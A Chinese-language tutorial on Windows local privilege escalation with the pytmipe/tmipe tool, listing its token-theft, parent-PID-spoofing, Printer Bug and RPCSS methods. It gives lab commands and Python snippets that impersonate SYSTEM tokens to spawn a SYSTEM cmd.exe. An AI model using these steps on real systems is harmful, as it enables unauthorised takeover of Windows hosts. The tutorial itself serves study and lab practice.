Windows 本地提权
Windows 本地提权
Pytmipe
PYTMIPE 是一个通过令牌篡改和伪造实现提权的 Python3 库, 支持在 Windows 系统中实现令牌篡改和模拟,最终实现权限提升
TMIPE 是一个 Python3 客户端,主要使用的就是 pytmipe 库
Main features
| Method | Required Privilege(s) | OS (no exhaustive) 操作系统(不详尽) | Direct target (max) 直接目标(最大) |
|---|---|---|---|
| Token creation & impersonation 令牌创建和模拟 | username & password | All | local administrator |
| Token Impersonation/Theft 令牌冒充/盗窃 | SeDebugPrivilege | All | nt authority\system |
| Parent PID spoofing (handle inheritance) 父PID欺骗(句柄继承) | SeDebugPrivilege | >= Vista | nt authority\system |
| Service (SCM) | Local administrator (and high integrity level if UAC enabled) | All | nt authority\system or domain account |
| WMI Event | Local administrator (and high integrity level if UAC enabled) | All | nt authority\system |
| « Printer Bug » LPE | SeImpersonatePrivilege (Service account) | Windows 8.1, 10 & Server 2012R2/2016/2019 | nt authority\system |
| RPCSS Service LPE | SeImpersonatePrivilege (Service account) | Windows 10 & Server 2016/2019 | nt authority\system |
功能
以下列表简略地显示了 pytmipe 库中实现的一些功能:
- 令牌和权限管理:
- 获取、启用或禁用当前或远程线程的令牌特权
- 获取本地或远程令牌信息
- 获取当前线程的有效令牌(模拟或主令牌)
- 获取有关所选 token 的许多信息:
- elevation type, impersonation type, Linked token with details, SID, ACLs, default groups, primary group, owner, privileges, source 提升类型、模拟类型、包含详细信息的链接令牌、SID、ACL、默认组、主要组、所有者、权限、源
- etc
- 列出当前线程可访问的所有令牌(主令牌和模拟令牌):
- 2 different methods implemented: "thread" method and "handle" method (favorite)
- check if token can be impersonated 检查token是否可以被冒充
- get information about each token (elevation type, impersonation type, Linked token, SID, etc) 获取有关每个令牌的信息(提升类型、模拟类型、链接令牌、SID 等)
- get all tokens which are accessible by account name (SID) 获取可通过帐户名(SID)访问的所有令牌
- Impersonate a token or user(模拟令牌或用户):
- Make Token and Impersonate (requires credentials of user) 制作令牌并模拟(需要用户凭据)
- Token impersonation/theft (specific privileges are required): impersonate a chosen token 令牌模拟/盗窃(需要特定权限):模拟所选令牌
- Create Process with a token (specific privileges are required): impersonate a chosen token and create new process 使用令牌创建进程(需要特定权限):模拟所选令牌并创建新进程
- Impersonate first *nt authority\system* token found 模拟找到的第一个*nt 权限\系统*令牌
- impersonate primary token of remote process with pid 使用 pid 模拟远程进程的主令牌
- Escalation methods:
- Parent PID Spoofing - Handle Inheritance 父 PID 欺骗- 处理继承
- Service Manager via direct command or named pipe impersonation: local administrator to nt authority\system (or orther privileged account) 通过直接命令或命名管道模拟的服务管理器:本地管理员到nt权限\系统(或其他特权帐户)
- Task scheduler via direct command or named pipe impersonation: local administrator to nt authority\system 通过直接命令或命名管道模拟的任务调度程序:本地管理员到nt权限\系统
- WMI job via direct command or named pipe impersonation: local administrator to nt authority\system 通过直接命令或命名管道模拟进行 WMI 作业:本地管理员到nt 权限\系统
- Printer Bug: SeImpersonatePrivilege to nt authority\system打印机错误: SeImpersonatePrivilege为nt 权限\系统
- RPCSS: SeImpersonatePrivilege to nt authority\systemRPCSS :对nt 权限\系统的**SeImpersonatePrivilege
- Re enable privileges via task scheduling and named pipe impersonation 通过任务调度和命名管道模拟重新启用权限
依赖
ctypes is used a maximum of time. Many features of pywin32 have been re developped in pytmipe to avoid the use of pywin32 for better portability. However, Task Scheduler module still uses pywin32 (more precisely pythoncom) by lack of time. All other modules uses ctypes only. ctypes 被使用得最多。pywin32 的许多功能已在 pytmipe 中重新开发,以避免使用 pywin32,以实现更好的可移植性。然而,由于时间不足,任务计划程序模块仍然使用 pywin32(更准确地说,是 pythoncom)。所有其他模块仅使用 ctypes。
使用方法
For python client (named tmipe)
python.exe tmipe.py -h
usage: tmipe.py [-h] [--version]
                {cangetadmin,printalltokens,printalltokensbyname,printalltokensbypid,printsystemtokens,searchimpfirstsystem,imppid,imptoken,printerbug,rpcss,spoof,impuser,runas,scm}
                ...

                      **
    888888  8b    d8  88  88""Yb  888888
      88    88b  d88  88  88__dP  88__
      88    88YbdP88  88  88"""   88""
      88    88 YY 88  88  88      888888
-------------------------------------------
Token Manipulation, Impersonation and
     Privilege Escalation (Tool)
-------------------------------------------
By Quentin HARDY (quentin.hardy@protonmail.com)

positional arguments:
  {cangetadmin,printalltokens,printalltokensbyname,printalltokensbypid,printsystemtokens,searchimpfirstsystem,imppid,imptoken,printerbug,rpcss,spoof,impuser,runas,scm}

                         Choose a main command
    cangetadmin          Check if user can get admin access
    printalltokens       Print all tokens accessible from current thread
    printalltokensbyname
                         Print all tokens accessible from current thread by account name
    printalltokensbypid  Print all tokens accessible from current thread by pid
    printsystemtokens    Print all system tokens accessible from current
    searchimpfirstsystem
                         search and impersonate first system token
    imppid               impersonate primary token of selected pid and try to spawn cmd.exe
    imptoken             impersonate primary or impersonation token of selected pid/handle and try to spawn cmd.exe
    printerbug           exploit the "printer bug" for getting system shell
    rpcss                exploit "rpcss" for getting system shell
    spoof                parent PID Spoofing ("handle inheritance)"
    impuser              create process with creds with impersonation
    runas                create process with creds as runas
    scm                  create process with Service Control Manager

optional arguments:
  -h, --help             show this help message and exit
  --version              show program's version number and exit
For python library (named pytmipe)
请参阅源代码和示例。通常,作者已经很好地记录了源代码... 大多数函数都有文档说明。
For pyinstaller examples and standalones
请参阅 src/examples/文件夹 中的文件
示例
如果您想了解如何使用pytimpe库,请参阅 src/examples/文件夹 中的示例
示例1-获取 nt authority\system
For impersonating(模拟) the first system token and get a cmd.exe prompt as system from python client (tmipe):
python.exe tmipe.py searchimpfirstsystem -vv要直接通过pytmipe库执行相同的操作,请参阅 src/examples/searchAndImpersonateFirstSystemToken.py:
from impersonate import Impersonate
from utils import configureLogging

configureLogging()
imp = Impersonate()
imp.searchAndImpersonateFirstSystemToken(targetPID=None, printAllTokens=False) 如果当前 Windows 用户具有所需的权限(local administrator),它将以系统身份打开 cmd.exe 提示符。
当然,从这个源代码中,您可以使用 pyinstaller 创建一个独立的 exe。
环境: Win10 Pro 22H2 + Python 3.10.6
将仓库 clone 下来然后放到靶机上,cd 进入项目 src 目录, 先安装依赖:
pip install -r requirements.txt
然后
python.exe tmipe.py searchimpfirstsystem -vv

窗口流程跑完会弹出一个 CMD,查看当前用户可以发现已经是 nt authority/system 了
示例2-获取token
For getting primary and impersonation(s) tokens used in current process:
python.exe tmipe.py printalltokens --current --full --linked
为了获取当前线程可访问的所有令牌,按 pid 组织,当只有可能进行模拟时:
python.exe tmipe.py printalltokensbypid --imp-only
使用 pytmipe 库执行此操作的话如下编写:
from impersonate import Impersonate
from utils import configureLogging

configureLogging()
imp = Impersonate()
imp.printAllTokensAccessible(targetPID=None, printFull=True, printLinked=True, _useThreadMethod=False)
示例3-模拟token
要模拟一个选定的 token 需要先据筛选条件获取所有 token(系统 token 和当前线程可以冒充的 token):
# 仅显示安全标识符(SID)为 "S-1-5-18"(本地系统账户) 且 canimpersonate 为 true 的令牌
python tmipe.py printalltokens --filter {\"sid\":\"S-1-5-18\",\"canimpersonate\":true}
如下是输出中的一段:
- PID: 27236
------------------------------
  - PID: 27236 # 进程标识符(Process ID),标识当前令牌所属的进程
  - type: Primary (1) # 令牌类型,`Primary (1)` 表示主令牌
  - token: 1784 # 令牌编号或标识符。
  - hval: None # 句柄值,当前为 `None` 表示没有值。
  - ihandle: None # 模拟句柄,当前为 `None` 表示没有值。
  - sid: S-1-5-18 # 安全标识符(Security Identifier),`S-1-5-18` 通常代表本地系统账户。
  - accountname: {'Name': 'SYSTEM', 'Domain': 'NT AUTHORITY', 'type': 5} # Name-账户名称,Domain-账户域,type-5-系统账户
  - intlvl: System # 完整性级别,这里是 `System`,表示最高级别。
  - owner: S-1-5-32-544 # 所有者的 SID,这里是 `S-1-5-32-544`,通常代表管理员组。
  - issystem: True # 是否为系统账户
  - sessionID: 2 # 话标识符,这里是 `2`,标识特定的用户会话。
  - elevationtype: Default (1) # 提升类型,`Default (1)` 表示默认提升。
  - iselevated: True # 是否提升权限,`True` 表示已提升。
  - linkedtoken: None # 关联的令牌,当前为 `None` 表示没有关联。
  - tokensource: b'*SYSTEM*' # 令牌来源,这里是 `b'*SYSTEM*'`,表示来自系统。
  - appcontainertoken: False # 是否为应用容器令牌,`False` 表示不是。
  - appcontainersid: None # 应用容器的 SID,当前为 `None`。
  - appcontainernumber: 0 # 应用容器编号,这里是 `0`。
  - primarysidgroup: S-1-5-18  # 主 SID 组,这里是 `S-1-5-18`。
  - isrestricted: False # 是否为受限令牌,`False` 表示不是。
  - hasrestricitions: True # 是否有禁制,`True` 表示有限制。
  - logonsid: None # 登入 SID,当前为 `None`。
  - Mandatory Policy: NO_WRITE_UP # 强制策略,这里是 `NO_WRITE_UP`,表示不允许提升写入权限。
  - canimpersonate: True # 是否可以模拟,`True` 表示可以用于模拟。
这个令牌的 intlvl 字段标识当前令牌的完整性级别是 System,PID 为 27236, ihandle 为 None, 可以用于模拟令牌:
python tmipe.py imptoken --pid 27236 -vv
示例4-创建并模拟 Token


python .\tmipe.py runas --username [username] --password [password]
